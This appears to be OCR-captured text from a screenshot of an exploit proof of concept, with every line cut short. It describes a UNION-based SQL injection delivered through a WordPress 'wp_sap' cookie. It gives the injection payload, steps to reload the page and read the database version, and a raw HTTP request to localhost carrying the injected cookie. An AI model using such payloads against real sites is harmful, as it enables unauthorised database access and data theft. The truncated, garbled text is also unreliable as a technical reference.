
# and change it with the payload sh
["1650149780')) OR 1=2 UNION ALL S
# It is important that the "OR" st
# of the query. When you make it 1
# Therefore OR statement must be r
# Step 3. Reload the page. Open th
# You will see the version of DB i
# The Request

Host: localhost

User-Agent: Mozilla/5.0 (Windows N
Accept: text/html,application/xhtm
Accept-Language: en-GB,en;q=0.5

Accept-Encoding: gzip, deflate

Cookie: wp_sap=["1650149780')) OR 1
Connection: keep-alive
